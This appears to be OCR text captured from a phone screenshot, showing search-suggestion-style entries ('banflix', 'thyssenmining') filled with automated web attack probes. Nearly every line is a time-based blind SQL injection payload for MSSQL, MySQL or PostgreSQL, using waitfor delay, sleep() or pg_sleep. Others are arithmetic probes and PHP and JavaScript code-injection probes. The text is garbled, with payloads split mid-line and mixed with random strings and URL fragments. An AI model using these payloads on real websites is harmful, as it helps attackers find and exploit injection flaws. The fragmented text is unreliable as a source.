
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
k2dpjmol' or 627=if(now()=sysdate(),sleep(15),0);
waitfor delay '0:0:15' -- tdjy1icx') or
693=if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
thyssenmining
•
banflix&hzle6idd'"&&sleep(27*1000)*kfemew&&"
•
banflix&amp0'xor(if(now()=sysdate(),sleep(15),0))x
nflj_pools9hasmneef;ved='.print(md5(31337)).'
•
banflix&amphzle6idd'eyzck7om';)))))))))))))))))))))))))))))))
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amp-1+waitfor+delay+'0:0:15'+--
+;usg=if(now()=sysdate(),sleep(15),0);ved=
(select+198766*667891)
•
banflix&amphzle6idd'xl3vg2rx')) or 992=(select 992
from pg_sleep(15))--
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--